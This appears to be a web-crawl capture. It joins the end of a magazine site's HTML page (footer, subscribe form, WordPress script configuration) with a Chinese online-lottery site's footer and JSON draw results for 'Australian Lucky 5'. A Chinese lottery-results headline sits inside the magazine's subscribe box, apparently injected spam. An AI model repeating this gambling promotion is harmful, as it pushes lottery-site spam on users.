								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-lower">
					<div class="social-media ">
						<ul>
							<li class="facebook">
								<a target="_blank" href="https://www.facebook.com/stylemagazines/" title="Facebook">Facebook</a>
							</li>
							<li class="instagram">
								<a target="_blank" href="https://www.instagram.com/stylemagazines/" title="Instagram">Instagram</a>
							</li>
							<li class="tiktok">
								<a target="_blank" href="https://www.tiktok.com/@stylemagazines" title="Tiktok">Tiktok</a>
							</li>
						</ul>
					</div>
					<div class="copyright">&copy; 420stonerlife.com Style Media</div>
					<div class="footer-pp-tc">
						<a href="privacy-policy.html">Privacy Policy</a>
						<a href="terms-conditions.html">Terms &amp; Conditions</a>
					</div>
				</div>
			</div>
		</footer>

		<div class="subscribe-modal">
			<div class="subscribe-modal-inner grid grid-clear-d-1 grid-clear-t-1 grid-clear-m-1">
				<div class="grid-block grid-block-d-12 grid-clear-t-12 grid-clear-m-12">
					<h2>2025澳洲体彩幸运5直播号码查询+历史结果查询、澳洲5开奖官网结果记录</h2>
					<p>
						<img decoding="async" class="alignnone carbon-image-157761" src="svg/style-logo-white.svg" width="159" height="50">
					</p>
					<h2>Go-to source for what&rsquo;s hot, fresh + trending ATM</h2>
					<form class="af-form acf-form" method="POST" action="https://stylemagazines.com.au/" id="form_62a78b8f0f62f" data-key="form_62a78b8f0f62f" data-ajax="1">
						<div class="af-fields acf-fields acf-form-fields -top">
							<div id="acf-form-data" class="acf-hidden">
								<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form">
								<input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0">
								<input type="hidden" id="_acf_validation" name="_acf_validation" value="1">
								<input type="hidden" id="_acf_form" name="_acf_form" value="0">
								<input type="hidden" id="_acf_nonce" name="_acf_nonce" value="6ec9d014e9">
								<input type="hidden" id="_acf_changed" name="_acf_changed" value="0">
							</div>
							<div class="acf-hidden">
								<input type="hidden" name="_acfnonce" value="cefea5214e">
								<input type="hidden" name="nonce" value="cefea5214e">
								<input type="hidden" name="af_form" value="form_62a78b8f0f62f">
								<input type="hidden" name="af_form_args" value="[base64]/[base64]">
								<input type="hidden" name="_acf_form" value="[base64]/[base64]">
								<input type="hidden" name="af_form_nonce" value="38aa50ffe1">
								<label for="af_email_for_non_humans_form_62a78b8f0f62f" aria-hidden="true">Email for non-humans</label>
								<input type="text" name="email_for_non_humans" id="af_email_for_non_humans_form_62a78b8f0f62f" tabindex="-1" autocomplete="off">
								<input type="hidden" name="af_origin_url" value="https://stylemagazines.com.au/">
							</div>
							<div class="af-field af-field-type-email af-field-email acf-field acf-field-email acf-field-626b107ed2bfc af-field-required" data-name="email" data-key="field_626b107ed2bfc" data-type="email">
								<div class="af-label acf-label">
									<label for="acf-field_626b107ed2bfc">Email <span class="acf-required">*</span>
									</label>
								</div>
								<div class="af-input acf-input">
									<div class="acf-input-wrap">
										<input type="email" id="acf-field_626b107ed2bfc" name="acf[field_626b107ed2bfc]" placeholder="Enter your email address" required="required">
									</div>
								</div>
							</div>
							<div class="af-submit acf-form-submit">
								<button type="submit" class="acf-button af-submit-button">Submit</button>
								<span class="acf-spinner af-spinner"></span>
							</div>
						</div>
					</form>
					<p class="subscribe-footer">By entering my email I agree to the STYLE <a href="index-46.html" target="_blank">Privacy Policy</a> (we won't share your data &amp; you can unsubscribe at anytime).</p>
				</div>
				<a href="#no-action" class="close icon icon-hide-text icon-before icon-white icon-close">Close</a>
			</div>
		</div><!-- Custom Facebook Feed JS -->
		<script type="text/javascript">
			var cffajaxurl = "carbonadmin.html";
			var cfflinkhashtags = "true";
		</script>
		<!-- Custom Feeds for Instagram JS -->
		<script type="text/javascript">
			var sbiajaxurl = "carbonadmin.html";
		</script>
		<noscript>
			<img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=776737103830771&amp;ev=PageView&amp;noscript=1&amp;cd%5Bpage_title%5D=Home&amp;cd%5Bpost_type%5D=page&amp;cd%5Bpost_id%5D=8600&amp;cd%5Bplugin%5D=PixelYourSite&amp;cd%5Buser_role%5D=guest&amp;cd%5Bevent_url%5D=stylemagazines.com.au%2F" alt="">
		</noscript>
		<link rel="stylesheet" id="af-form-style-css" href="https://stylemagazines.com.au/carbon/data/extensions/advanced-forms-pro/assets/dist/css/form.css?v=6102832621" media="all">
		<script src="https://stylemagazines.com.au/carbon/data/extensions/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
		<script src="js/securitye02e.js" id="carbon_x-js-footer-0-js"></script>
		<script src="js/cookiese02e.js" id="carbon_x-js-footer-1-js"></script>
		<script src="js/accessibilitye02e.js" id="carbon_x-js-footer-2-js"></script>
		<script src="js/colorboxe02e.js" id="carbon_x-js-footer-3-js"></script>
		<script src="js/slick.mine02e.js" id="carbon_x-js-footer-4-js"></script>
		<script id="carbon_x-js-footer-5-js-extra">
			var carbon_vars = {"carbonajax":"https:\/\/stylemagazines.com.au\/carbon\/carbon-commander\/carbonadmin.php","carbonkey":"068a0e43f2","referrer":"\/","pagetype":"front","archive":"","articleid":"8600","title":"Home"};
		</script>
		<script src="js/globale02e.js" id="carbon_x-js-footer-5-js"></script>
		<script src="js/instagrame02e.js" id="carbon_x-js-footer-6-js"></script>
		<script src="js/gtme02e.js" id="carbon_x-js-footer-7-js"></script>
		<script src="js/replace-thise02e.js" id="carbon_x-js-footer-8-js"></script>
		<script src="js/menue02e.js" id="carbon_x-js-footer-9-js"></script>
		<script src="js/triggere02e.js" id="carbon_x-js-footer-10-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-forms-pro/assets/dist/js/multi-form-validation-hotfix.js?ver=6.7.2" id="af-multi-form-validation-hotfix-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-forms-pro/assets/dist/js/forms.js?ver=1.9.3.6" id="af-forms-script-js"></script>
		<script id="sbi_scripts-js-extra">
			var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/stylemagazines.com.au\/carbon\/assets\/sb-instagram-feed-images\/","placeholder":"https:\/\/stylemagazines.com.au\/carbon\/data\/extensions\/instagram-feed-pro\/img\/placeholder.png","br_adjust":"1"};
			var sbiTranslations = {"share":"Share"};
		</script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1" id="sbi_scripts-js"></script>
		<script>
			acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_AU","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance Icon","dashicons-admin-collapse":"Collapse Icon","dashicons-admin-comments":"Comments Icon","dashicons-admin-customizer":"Customizer Icon","dashicons-admin-generic":"Generic Icon","dashicons-admin-home":"Home Icon","dashicons-admin-links":"Links Icon","dashicons-admin-media":"Media Icon","dashicons-admin-multisite":"Multisite Icon","dashicons-admin-network":"Network Icon","dashicons-admin-page":"Page Icon","dashicons-admin-plugins":"Plugins Icon","dashicons-admin-post":"Post Icon","dashicons-admin-settings":"Settings Icon","dashicons-admin-site":"Site Icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools Icon","dashicons-admin-users":"Users Icon","dashicons-airplane":"Airplane Icon","dashicons-album":"Album Icon","dashicons-align-center":"Align Center Icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align Left Icon","dashicons-align-none":"Align None Icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align Right Icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics Icon","dashicons-archive":"Archive Icon","dashicons-arrow-down":"Arrow Down Icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow Left Icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow Right Icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow Up Icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art Icon","dashicons-awards":"Awards Icon","dashicons-backup":"Backup Icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book Icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress Icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups Icon","dashicons-buddicons-pm":"PM Icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building Icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman Icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar Icon","dashicons-calendar-alt":"Calendar (alt) Icon","dashicons-camera":"Camera Icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot Icon","dashicons-cart":"Cart Icon","dashicons-category":"Category Icon","dashicons-chart-area":"Chart Area Icon","dashicons-chart-bar":"Chart Bar Icon","dashicons-chart-line":"Chart Line Icon","dashicons-chart-pie":"Chart Pie Icon","dashicons-clipboard":"Clipboard Icon","dashicons-clock":"Clock Icon","dashicons-cloud":"Cloud Icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Color Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward Icon","dashicons-controls-pause":"Pause Icon","dashicons-controls-play":"Play Icon","dashicons-controls-repeat":"Repeat Icon","dashicons-controls-skipback":"Skip Back Icon","dashicons-controls-skipforward":"Skip Forward Icon","dashicons-controls-volumeoff":"Volume Off Icon","dashicons-controls-volumeon":"Volume On Icon","dashicons-cover-image":"Cover Image Icon","dashicons-dashboard":"Dashboard Icon","dashicons-database":"Database Icon","dashicons-database-add":"Database Add Icon","dashicons-database-export":"Database Export Icon","dashicons-database-import":"Database Import Icon","dashicons-database-remove":"Database Remove Icon","dashicons-database-view":"Database View Icon","dashicons-desktop":"Desktop Icon","dashicons-dismiss":"Dismiss Icon","dashicons-download":"Download Icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit Icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align Center Icon","dashicons-editor-alignleft":"Align Left Icon","dashicons-editor-alignright":"Align Right Icon","dashicons-editor-bold":"Bold Icon","dashicons-editor-break":"Break Icon","dashicons-editor-code":"Code Icon","dashicons-editor-contract":"Contract Icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand Icon","dashicons-editor-help":"Help Icon","dashicons-editor-indent":"Indent Icon","dashicons-editor-insertmore":"Insert More Icon","dashicons-editor-italic":"Italic Icon","dashicons-editor-justify":"Justify Icon","dashicons-editor-kitchensink":"Kitchen Sink Icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent Icon","dashicons-editor-paragraph":"Paragraph Icon","dashicons-editor-paste-text":"Paste Text Icon","dashicons-editor-paste-word":"Paste Word Icon","dashicons-editor-quote":"Quote Icon","dashicons-editor-removeformatting":"Remove Formatting Icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck Icon","dashicons-editor-strikethrough":"Strikethrough Icon","dashicons-editor-table":"Table Icon","dashicons-editor-textcolor":"Text Color Icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline Icon","dashicons-editor-unlink":"Unlink Icon","dashicons-editor-video":"Video Icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email Icon","dashicons-email-alt":"Email (alt) Icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External Icon","dashicons-facebook":"Facebook Icon","dashicons-facebook-alt":"Facebook (alt) Icon","dashicons-feedback":"Feedback Icon","dashicons-filter":"Filter Icon","dashicons-flag":"Flag Icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote Icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video Icon","dashicons-forms":"Forms Icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid View Icon","dashicons-groups":"Groups Icon","dashicons-hammer":"Hammer Icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart Icon","dashicons-hidden":"Hidden Icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID Icon","dashicons-id-alt":"ID (alt) Icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter Icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index Card Icon","dashicons-info":"Info Icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop Icon","dashicons-layout":"Layout Icon","dashicons-leftright":"Left Right Icon","dashicons-lightbulb":"Lightbulb Icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List View Icon","dashicons-location":"Location Icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock Icon","dashicons-marker":"Marker Icon","dashicons-media-archive":"Archive Icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code Icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text Icon","dashicons-media-video":"Video Icon","dashicons-megaphone":"Megaphone Icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone Icon","dashicons-migrate":"Migrate Icon","dashicons-minus":"Minus Icon","dashicons-money":"Money Icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move Icon","dashicons-nametag":"Nametag Icon","dashicons-networking":"Networking Icon","dashicons-no":"No Icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paperclip Icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance Icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone Icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist Audio Icon","dashicons-playlist-video":"Playlist Video Icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus Icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio Icon","dashicons-post-status":"Post Status Icon","dashicons-pressthis":"Pressthis Icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products Icon","dashicons-randomize":"Randomize Icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo Icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule Icon","dashicons-screenoptions":"Screen Options Icon","dashicons-search":"Search Icon","dashicons-share":"Share Icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield Icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides Icon","dashicons-smartphone":"Smartphone Icon","dashicons-smiley":"Smiley Icon","dashicons-sort":"Sort Icon","dashicons-sos":"Sos Icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star Empty Icon","dashicons-star-filled":"Star Filled Icon","dashicons-star-half":"Star Half Icon","dashicons-sticky":"Sticky Icon","dashicons-store":"Store Icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet Icon","dashicons-tag":"Tag Icon","dashicons-tagcloud":"Tagcloud Icon","dashicons-testimonial":"Testimonial Icon","dashicons-text":"Text Icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs Down Icon","dashicons-thumbs-up":"Thumbs Up Icon","dashicons-tickets":"Tickets Icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation Icon","dashicons-trash":"Trash Icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"Twitter Icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo Icon","dashicons-universal-access":"Universal Access Icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock Icon","dashicons-update":"Update Icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload Icon","dashicons-vault":"Vault Icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility Icon","dashicons-warning":"Warning Icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments Icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress Icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes Icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/stylemagazines.com.au\/carbon\/carbon-incorporate\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"admin_url":"https:\/\/stylemagazines.com.au\/carbon\/carbon-commander\/","ajaxurl":"https:\/\/stylemagazines.com.au\/carbon\/carbon-commander\/carbonadmin.php","nonce":"cefea5214e","acf_version":"6.3.12","wp_version":"6.7.2","browser":"","locale":"en_AU","rtl":false,"screen":"acf_form","post_id":false,"validation":true,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
		</script>
		<script>
			acf.doAction( 'prepare' );
		</script>
		<script async="" src="js/embed_v1.0.11e02e.js"></script>
		<script type="text/javascript" src="js/255247x1739327.skimlinkse02e.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 353
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-31 06:16:36","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":965514,"drawCount":75,"preDrawIssue":51276436,"preDrawTime":"2025-12-31 06:13:40","preDrawCode":"8,4,5,5,5","drawTime":"2025-12-31 06:18:40","drawIssue":51276437,"sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":4,"preDrawDate":"2025-12-31 00:00:00","firstNum":8,"secondNum":4,"thirdNum":5,"fourthNum":5,"fifthNum":5,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 2948
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51276436,"preDrawTime":"2025-12-31 06:13:40","preDrawCode":"8,4,5,5,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51276435,"preDrawTime":"2025-12-31 06:08:40","preDrawCode":"5,5,3,2,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276434,"preDrawTime":"2025-12-31 06:03:40","preDrawCode":"9,0,2,9,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276433,"preDrawTime":"2025-12-31 05:58:40","preDrawCode":"2,1,6,1,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51276432,"preDrawTime":"2025-12-31 05:53:40","preDrawCode":"9,1,4,3,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276431,"preDrawTime":"2025-12-31 